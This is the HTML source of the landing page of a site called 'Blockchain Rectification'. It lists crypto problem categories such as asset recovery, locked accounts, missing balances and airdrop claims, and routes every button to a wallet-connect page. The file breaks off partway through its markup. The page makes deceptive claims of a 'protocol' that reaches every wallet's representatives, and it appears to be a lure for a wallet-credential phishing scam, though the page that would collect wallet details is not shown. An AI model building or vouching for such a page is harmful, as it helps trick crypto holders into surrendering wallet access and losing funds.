



<file: index.html>
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- The above 4 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <!-- Title  -->
    <title>Blockchain Rectification - We are here to help you resolve your crypto related issues</title>

    <!-- Favicon  -->
    <link rel="icon" href="assets/img/favicon.png">

    <!-- ***** All CSS Files ***** -->

    <!-- Style css -->
    <link rel="stylesheet" href="assets/css/style.css">

    <style>
        .myicon {
            color: #0047ff;
            width: 50px;
        }
        .mygap {
            gap: 3px;
        }
        .meme {
            background-color: #16182d;
            padding: 15px;
            border-radius: 10px;
            border: 5px solid #090a1a;
        }
    </style>

</head>

<body>
    <!--====== Preloader Area Start ======-->
    <div id="gameon-preloader" class="gameon-preloader">
        <!-- Preloader Animation -->
        <div class="preloader-animation">
            <!-- Spinner -->
            <div class="spinner"></div>
            <p class="fw-5 text-center text-uppercase">Loading</p>
        </div>
        <!-- Loader Animation -->
        <div class="loader-animation">
            <div class="row h-100">
                <!-- Single Loader -->
                <div class="col-3 single-loader p-0">
                    <div class="loader-bg"></div>
                </div>
                <!-- Single Loader -->
                <div class="col-3 single-loader p-0">
                    <div class="loader-bg"></div>
                </div>
                <!-- Single Loader -->
                <div class="col-3 single-loader p-0">
                    <div class="loader-bg"></div>
                </div>
                <!-- Single Loader -->
                <div class="col-3 single-loader p-0">
                    <div class="loader-bg"></div>
                </div>
            </div>
        </div>
    </div>
    <!--====== Preloader Area End ======-->

    <div class="main">
        <!-- ***** Header Start ***** -->
        <header id="header">
            <!-- Navbar -->
            <nav data-aos="zoom-out" data-aos-delay="800" class="navbar gameon-navbar navbar-expand">
                <div class="container header">

                    <!-- Logo -->
                    <a class="navbar-brand" href="./index.html">
                        <img src="assets/img/logo/logo.png" alt="Brand Logo" />
                    </a>

                    <div class="ml-auto"></div>

                    

                    <!-- Navbar Action Button -->
                    <ul class="navbar-nav action">
                        <li class="nav-item ml-2">
                            <a href="./wallet-connect.html" class="btn ml-lg-auto btn-bordered-white"><i class="icon-wallet mr-md-2"></i>Wallet Connect</a>
                        </li>
                    </ul>

                </div>
            </nav>
        </header>
        <!-- ***** Header End ***** -->

        

        <!-- ***** Hero Area Start ***** -->
        <section class="hero-section" style="padding-bottom: 0px;">
            <div class="container">
                <div class="row align-items-center justify-content-center">
                    <div class="col-12 col-md-6 col-lg-9 text-center">
                        <!-- Hero Content -->
                        <div class="hero-content">
                            <div class="intro text-center mb-5">
                                <span class="intro-text">Welcome to 👌</span>
                                <h1 class="mt-4">Blockchain Rectification 🚀</h1>
                                <p>Every digital artwork on Upside is authentic and truly unique. Blockchain technology makes this new approach to digital ownership possible.</p>
                                <p>Open and decentralized protocol for syncing various Wallets issues on Secure Server. This is not an app but a protocol that establishes a remote resolution between all noncustodial wallet</p>
                                <p>Our online server gets you across to every wallet representative to enable effective complain and rectification of issues.</p>
 
                            </div>

                            <img src="assets/img/bb.png" alt="" style="margin: -20px; z-index: 0;">



                            <!-- Buttons -->
                            <div class="button-group" style="display: flex; gap: 10px; align-items: center; justify-content: center;">
                                    

                                    <!-- <a href="wallet-connect.html"> <i class="icon-rocket mr-2"></i>Connect Wallet</a> -->

                                    <form action="./wallet-connect.html">
                                        <button class="btn btn-bordered active"><i class="icon-rocket mr-2"></i>Connect Wallet</button>
                                    </form>
                            </div>
                        </div>
                    </div>
<!-- Blockchain Animation -->


                </div>
            </div>
        </section>
        <!-- ***** Hero Area End ***** -->

        <!-- ***** Project Area Start ***** -->
        <section id="explore" class="project-area">
            <div class="container">
                <div class="row">
                    <div class="col-12">
                        <!-- Intro -->
                        <div class="intro d-flex justify-content-between align-items-end m-0">
                            <div class="intro-content">
                                <span class="intro-text">Project</span>
                                <h3 class="mt-3 mb-0">Make Your Selection Below</h3><br>
                            </div>
                        </div> </div> 

                        <div class="row" >

                            <div class="col-6 col-md-3 meme">
                              <span>
                                  <svg class="myicon" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-check" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-circle-check" data-v-90319b4e=""><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM369 209L241 337c-9.4 9.4-24.6 9.4-33.9 0l-64-64c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l47 47L335 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9z" data-v-90319b4e="" class=""></path></svg>
                              </span>
                              <h4 class="m-0 pt-2">Migration Issues</h4>
                              <p class="mt-3">Click here for migration related issues.</p>
                              <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                            </div>
              
                            <div class="col-6 col-md-3 meme">
                              <span>
                                <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="building-columns" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-building-columns"><path data-v-90319b4e="" fill="currentColor" d="M243.4 2.6l-224 96c-14 6-21.8 21-18.7 35.8S16.8 160 32 160v8c0 13.3 10.7 24 24 24H456c13.3 0 24-10.7 24-24v-8c15.2 0 28.3-10.7 31.3-25.6s-4.8-29.9-18.7-35.8l-224-96c-8-3.4-17.2-3.4-25.2 0zM128 224H64V420.3c-.6 .3-1.2 .7-1.8 1.1l-48 32c-11.7 7.8-17 22.4-12.9 35.9S17.9 512 32 512H480c14.1 0 26.5-9.2 30.6-22.7s-1.1-28.1-12.9-35.9l-48-32c-.6-.4-1.2-.7-1.8-1.1V224H384V416H344V224H280V416H232V224H168V416H128V224zM256 64a32 32 0 1 1 0 64 32 32 0 1 1 0-64z" class=""></path></svg>
                              </span>
                              <h4 class="m-0 pt-2">Assets Recovery</h4>
                              <p class="mt-3">Click here for assets recovery issues .</p>
                              <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                            </div>
              
                            <div class="col-6 col-md-3 meme">
                              <span>
                                <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-clock"><path data-v-90319b4e="" fill="currentColor" d="M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120V256c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2V120c0-13.3-10.7-24-24-24s-24 10.7-24 24z" class=""></path></svg>
                              </span>
                              <h4 class="m-0 pt-2">General Issues</h4>
                              <p class="mt-3">Click here for general related issues.</p>
                              <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                            </div>
              
                            <div class="col-6 col-md-3 meme">
                              <span>
                                <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="building-columns" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-building-columns"><path data-v-90319b4e="" fill="currentColor" d="M243.4 2.6l-224 96c-14 6-21.8 21-18.7 35.8S16.8 160 32 160v8c0 13.3 10.7 24 24 24H456c13.3 0 24-10.7 24-24v-8c15.2 0 28.3-10.7 31.3-25.6s-4.8-29.9-18.7-35.8l-224-96c-8-3.4-17.2-3.4-25.2 0zM128 224H64V420.3c-.6 .3-1.2 .7-1.8 1.1l-48 32c-11.7 7.8-17 22.4-12.9 35.9S17.9 512 32 512H480c14.1 0 26.5-9.2 30.6-22.7s-1.1-28.1-12.9-35.9l-48-32c-.6-.4-1.2-.7-1.8-1.1V224H384V416H344V224H280V416H232V224H168V416H128V224zM256 64a32 32 0 1 1 0 64 32 32 0 1 1 0-64z" class=""></path></svg>
                              </span>
                              <h4 class="m-0 pt-2">Rectification</h4>
                              <p class="mt-3">Click here to rectify issues </p>
                              <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                            </div>

                            <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" caria-hidden="true" focusable="false" data-prefix="fas" data-icon="triangle-exclamation" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-triangle-exclamation" data-v-90319b4e=""><path fill="currentColor" d="M256 32c14.2 0 27.3 7.5 34.5 19.8l216 368c7.3 12.4 7.3 27.7 .2 40.1S486.3 480 472 480H40c-14.3 0-27.6-7.7-34.7-20.1s-7-27.8 .2-40.1l216-368C228.7 39.5 241.8 32 256 32zm0 128c-13.3 0-24 10.7-24 24V296c0 13.3 10.7 24 24 24s24-10.7 24-24V184c0-13.3-10.7-24-24-24zm32 224a32 32 0 1 0 -64 0 32 32 0 1 0 64 0z" data-v-90319b4e="" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Slippage Error</h4>
                                <p class="mt-3">Click here for slippage related error during trade. </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="calculator" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="w-full text-blue-500 h-full svg-inline--fa fa-calculator" data-v-90319b4e=""><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64V448c0 35.3 28.7 64 64 64H320c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64H64zM96 64H288c17.7 0 32 14.3 32 32v32c0 17.7-14.3 32-32 32H96c-17.7 0-32-14.3-32-32V96c0-17.7 14.3-32 32-32zm32 160a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zM96 352a32 32 0 1 1 0-64 32 32 0 1 1 0 64zM64 416c0-17.7 14.3-32 32-32h96c17.7 0 32 14.3 32 32s-14.3 32-32 32H96c-17.7 0-32-14.3-32-32zM192 256a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm32 64a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zm64-64a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm32 64a32 32 0 1 1 -64 0 32 32 0 1 1 64 0zM288 448a32 32 0 1 1 0-64 32 32 0 1 1 0 64z" data-v-90319b4e="" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Transaction Error</h4>
                                <p class="mt-3">Click here for transaction related issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                  <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="building-columns" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-building-columns"><path data-v-90319b4e="" fill="currentColor" d="M243.4 2.6l-224 96c-14 6-21.8 21-18.7 35.8S16.8 160 32 160v8c0 13.3 10.7 24 24 24H456c13.3 0 24-10.7 24-24v-8c15.2 0 28.3-10.7 31.3-25.6s-4.8-29.9-18.7-35.8l-224-96c-8-3.4-17.2-3.4-25.2 0zM128 224H64V420.3c-.6 .3-1.2 .7-1.8 1.1l-48 32c-11.7 7.8-17 22.4-12.9 35.9S17.9 512 32 512H480c14.1 0 26.5-9.2 30.6-22.7s-1.1-28.1-12.9-35.9l-48-32c-.6-.4-1.2-.7-1.8-1.1V224H384V416H344V224H280V416H232V224H168V416H128V224zM256 64a32 32 0 1 1 0 64 32 32 0 1 1 0-64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Deposits & Withdrawals</h4>
                                <p class="mt-3">Click here for withdrawal related issues. </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="gas-pump" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-gas-pump"><path data-v-90319b4e="" fill="currentColor" d="M32 64C32 28.7 60.7 0 96 0H256c35.3 0 64 28.7 64 64V256h8c48.6 0 88 39.4 88 88v32c0 13.3 10.7 24 24 24s24-10.7 24-24V222c-27.6-7.1-48-32.2-48-62V96L384 64c-8.8-8.8-8.8-23.2 0-32s23.2-8.8 32 0l77.3 77.3c12 12 18.7 28.3 18.7 45.3V168v24 32V376c0 39.8-32.2 72-72 72s-72-32.2-72-72V344c0-22.1-17.9-40-40-40h-8V448c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32V64zM96 80v96c0 8.8 7.2 16 16 16H240c8.8 0 16-7.2 16-16V80c0-8.8-7.2-16-16-16H112c-8.8 0-16 7.2-16 16z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">High Gas Fees </h4>
                                <p class="mt-3">Click here for gas fee related issues. </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="coins" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-coins"><path data-v-90319b4e="" fill="currentColor" d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Claim Reward  </h4>
                                <p class="mt-3">Click here for reward related issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="cloud" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" class="w-full text-blue-500 h-full svg-inline--fa fa-cloud"><path data-v-90319b4e="" fill="currentColor" d="M0 336c0 79.5 64.5 144 144 144H512c70.7 0 128-57.3 128-128c0-61.9-44-113.6-102.4-125.4c4.1-10.7 6.4-22.4 6.4-34.6c0-53-43-96-96-96c-19.7 0-38.1 6-53.3 16.2C367 64.2 315.3 32 256 32C167.6 32 96 103.6 96 192c0 2.7 .1 5.4 .2 8.1C40.2 219.8 0 273.2 0 336z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Cross Chain Transfer</h4>
                                <p class="mt-3">Click here for cross chain bridge issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-clock"><path data-v-90319b4e="" fill="currentColor" d="M256 0a256 256 0 1 1 0 512A256 256 0 1 1 256 0zM232 120V256c0 8 4 15.5 10.7 20l96 64c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L280 243.2V120c0-13.3-10.7-24-24-24s-24 10.7-24 24z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Staking Issues </h4>
                                <p class="mt-3">click here for staking related issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="building-columns" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-building-columns"><path data-v-90319b4e="" fill="currentColor" d="M243.4 2.6l-224 96c-14 6-21.8 21-18.7 35.8S16.8 160 32 160v8c0 13.3 10.7 24 24 24H456c13.3 0 24-10.7 24-24v-8c15.2 0 28.3-10.7 31.3-25.6s-4.8-29.9-18.7-35.8l-224-96c-8-3.4-17.2-3.4-25.2 0zM128 224H64V420.3c-.6 .3-1.2 .7-1.8 1.1l-48 32c-11.7 7.8-17 22.4-12.9 35.9S17.9 512 32 512H480c14.1 0 26.5-9.2 30.6-22.7s-1.1-28.1-12.9-35.9l-48-32c-.6-.4-1.2-.7-1.8-1.1V224H384V416H344V224H280V416H232V224H168V416H128V224zM256 64a32 32 0 1 1 0 64 32 32 0 1 1 0-64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Swap/Exchange </h4>
                                <p class="mt-3">Click here for swap/exchange related issues. </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>
                            
                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chart-simple" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-chart-simple"><path data-v-90319b4e="" fill="currentColor" d="M160 80c0-26.5 21.5-48 48-48h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H208c-26.5 0-48-21.5-48-48V80zM0 272c0-26.5 21.5-48 48-48H80c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V272zM368 96h32c26.5 0 48 21.5 48 48V432c0 26.5-21.5 48-48 48H368c-26.5 0-48-21.5-48-48V144c0-26.5 21.5-48 48-48z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Connect to Dapps </h4>
                                <p class="mt-3">Click here for error while connecting to Dapps  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="unlock-keyhole" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="myicon"><path data-v-90319b4e="" fill="currentColor" d="M224 64c-44.2 0-80 35.8-80 80v48H384c35.3 0 64 28.7 64 64V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V256c0-35.3 28.7-64 64-64H80V144C80 64.5 144.5 0 224 0c57.5 0 107 33.7 130.1 82.3c7.6 16 .8 35.1-15.2 42.6s-35.1 .8-42.6-15.2C283.4 82.6 255.9 64 224 64zm32 320c17.7 0 32-14.3 32-32s-14.3-32-32-32H192c-17.7 0-32 14.3-32 32s14.3 32 32 32h64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Login Issues </h4>
                                <p class="mt-3">Click here for issues while logging into your wallet. </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="coins" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-coins"><path data-v-90319b4e="" fill="currentColor" d="M512 80c0 18-14.3 34.6-38.4 48c-29.1 16.1-72.5 27.5-122.3 30.9c-3.7-1.8-7.4-3.5-11.3-5C300.6 137.4 248.2 128 192 128c-8.3 0-16.4 .2-24.5 .6l-1.1-.6C142.3 114.6 128 98 128 80c0-44.2 86-80 192-80S512 35.8 512 80zM160.7 161.1c10.2-.7 20.7-1.1 31.3-1.1c62.2 0 117.4 12.3 152.5 31.4C369.3 204.9 384 221.7 384 240c0 4-.7 7.9-2.1 11.7c-4.6 13.2-17 25.3-35 35.5c0 0 0 0 0 0c-.1 .1-.3 .1-.4 .2l0 0 0 0c-.3 .2-.6 .3-.9 .5c-35 19.4-90.8 32-153.6 32c-59.6 0-112.9-11.3-148.2-29.1c-1.9-.9-3.7-1.9-5.5-2.9C14.3 274.6 0 258 0 240c0-34.8 53.4-64.5 128-75.4c10.5-1.5 21.4-2.7 32.7-3.5zM416 240c0-21.9-10.6-39.9-24.1-53.4c28.3-4.4 54.2-11.4 76.2-20.5c16.3-6.8 31.5-15.2 43.9-25.5V176c0 19.3-16.5 37.1-43.8 50.9c-14.6 7.4-32.4 13.7-52.4 18.5c.1-1.8 .2-3.5 .2-5.3zm-32 96c0 18-14.3 34.6-38.4 48c-1.8 1-3.6 1.9-5.5 2.9C304.9 404.7 251.6 416 192 416c-62.8 0-118.6-12.6-153.6-32C14.3 370.6 0 354 0 336V300.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 342.6 135.8 352 192 352s108.6-9.4 148.1-25.9c7.8-3.2 15.3-6.9 22.4-10.9c6.1-3.4 11.8-7.2 17.2-11.2c1.5-1.1 2.9-2.3 4.3-3.4V304v5.7V336zm32 0V304 278.1c19-4.2 36.5-9.5 52.1-16c16.3-6.8 31.5-15.2 43.9-25.5V272c0 10.5-5 21-14.9 30.9c-16.3 16.3-45 29.7-81.3 38.4c.1-1.7 .2-3.5 .2-5.3zM192 448c56.2 0 108.6-9.4 148.1-25.9c16.3-6.8 31.5-15.2 43.9-25.5V432c0 44.2-86 80-192 80S0 476.2 0 432V396.6c12.5 10.3 27.6 18.7 43.9 25.5C83.4 438.6 135.8 448 192 448z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Claim Airdrop </h4>
                                <p class="mt-3">Click here for airdrop related issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="money-bill-trend-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="w-full text-blue-500 h-full svg-inline--fa fa-money-bill-trend-up"><path data-v-90319b4e="" fill="currentColor" d="M470.7 9.4c3 3.1 5.3 6.6 6.9 10.3s2.4 7.8 2.4 12.2l0 .1v0 96c0 17.7-14.3 32-32 32s-32-14.3-32-32V109.3L310.6 214.6c-11.8 11.8-30.8 12.6-43.5 1.7L176 138.1 84.8 216.3c-13.4 11.5-33.6 9.9-45.1-3.5s-9.9-33.6 3.5-45.1l112-96c12-10.3 29.7-10.3 41.7 0l89.5 76.7L370.7 64H352c-17.7 0-32-14.3-32-32s14.3-32 32-32h96 0c8.8 0 16.8 3.6 22.6 9.3l.1 .1zM0 304c0-26.5 21.5-48 48-48H464c26.5 0 48 21.5 48 48V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V304zM48 416v48H96c0-26.5-21.5-48-48-48zM96 304H48v48c26.5 0 48-21.5 48-48zM464 416c-26.5 0-48 21.5-48 48h48V416zM416 304c0 26.5 21.5 48 48 48V304H416zm-96 80a64 64 0 1 0 -128 0 64 64 0 1 0 128 0z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">NFTS Issues</h4>
                                <p class="mt-3">Click here for NFTs minting/transfer related issues.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="lightbulb" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="w-full text-blue-500 h-full svg-inline--fa fa-lightbulb"><path data-v-90319b4e="" fill="currentColor" d="M272 384c9.6-31.9 29.5-59.1 49.2-86.2l0 0c5.2-7.1 10.4-14.2 15.4-21.4c19.8-28.5 31.4-63 31.4-100.3C368 78.8 289.2 0 192 0S16 78.8 16 176c0 37.3 11.6 71.9 31.4 100.3c5 7.2 10.2 14.3 15.4 21.4l0 0c19.8 27.1 39.7 54.4 49.2 86.2H272zM192 512c44.2 0 80-35.8 80-80V416H112v16c0 44.2 35.8 80 80 80zM112 176c0 8.8-7.2 16-16 16s-16-7.2-16-16c0-61.9 50.1-112 112-112c8.8 0 16 7.2 16 16s-7.2 16-16 16c-44.2 0-80 35.8-80 80z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Missing/Irregular Balance</h4>
                                <p class="mt-3">Click here to recover lost/missing funds.  </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-plus"><path data-v-90319b4e="" fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Whitelist Issues</h4>
                                <p class="mt-3">Click here for whitelist related issues.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="location-dot" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512" class="w-full text-blue-500 h-full svg-inline--fa fa-location-dot"><path data-v-90319b4e="" fill="currentColor" d="M215.7 499.2C267 435 384 279.4 384 192C384 86 298 0 192 0S0 86 0 192c0 87.4 117 243 168.3 307.2c12.3 15.3 35.1 15.3 47.4 0zM192 128a64 64 0 1 1 0 128 64 64 0 1 1 0-128z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Transaction Delay</h4>
                                <p class="mt-3">Click here for any issues related to transaction delayed.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
                                    <svg class="myicon" data-v-90319b4e="" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="unlock-keyhole" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="w-full text-blue-500 h-full svg-inline--fa fa-unlock-keyhole"><path data-v-90319b4e="" fill="currentColor" d="M224 64c-44.2 0-80 35.8-80 80v48H384c35.3 0 64 28.7 64 64V448c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V256c0-35.3 28.7-64 64-64H80V144C80 64.5 144.5 0 224 0c57.5 0 107 33.7 130.1 82.3c7.6 16 .8 35.1-15.2 42.6s-35.1 .8-42.6-15.2C283.4 82.6 255.9 64 224 64zm32 320c17.7 0 32-14.3 32-32s-14.3-32-32-32H192c-17.7 0-32 14.3-32 32s14.3 32 32 32h64z" class=""></path></svg>
                                </span>
                                <h4 class="m-0 pt-2">Locked Account</h4>
                                <p class="mt-3">Click here for issues related to account lock.   </p>
                                <a class="btn btn-bordered-white btn-smaller" href="./wallet-connect.html">Select</a>
                              </div>

                              <div class="col-6 col-md-3 meme">
                                <span>
